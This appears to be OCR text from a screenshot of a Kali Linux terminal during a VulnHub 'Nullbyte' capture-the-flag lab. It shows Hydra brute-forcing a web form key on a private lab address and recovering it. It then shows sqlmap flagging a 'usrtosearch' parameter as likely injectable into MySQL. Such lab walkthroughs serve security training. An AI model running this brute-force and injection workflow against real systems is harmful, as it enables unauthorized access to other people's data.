 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:01
kali@kali: ~/Vulnhub/Nullbyte
File Actions Edit View Help
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 205761782671201 login tries (l:14344399/p:14344399), ~12860111416951 tries per task
[DATA] attacking http-post-form://192.168.56.252:80/kzMb5nVYJw/index.php:key=^PASS^:F=invalid
[STATUS] 4332.00 tries/min, 4332 tries in 00:01h, 205761782666869 to do in 791635051:49h, 16 active
[STATUS] 4350.00 tries/min, 13050 tries in 00:03h, 205761782658151 to do in 788359320:32h, 16 active
[80][http-post-form] host: 192.168.56.252 login: 123456 password: elite
^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
(kali㉿kali)-[~/Vulnhub/Nullbyte]
$ sqlmap -r req.txt --level=3
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:01:32 /2023-10-05/
[01:01:32] [INFO] parsing HTTP request from 'req.txt'
[01:01:32] [INFO] testing connection to the target URL
[01:01:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:01:32] [INFO] testing if the target URL content is stable
[01:01:32] [INFO] target URL content is stable
[01:01:32] [INFO] testing if GET parameter 'usrtosearch' is dynamic
[01:01:32] [WARNING] GET parameter 'usrtosearch' does not appear to be dynamic
[01:01:32] [INFO] heuristic (basic) test shows that GET parameter 'usrtosearch' might be injectable (possible DBMS: 'MySQL')
[01:01:32] [INFO] testing for SQL injection on GET parameter 'usrtosearch'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n]
14:02
Right Ctrl
25°C 多云 英 13:01
2023/10/5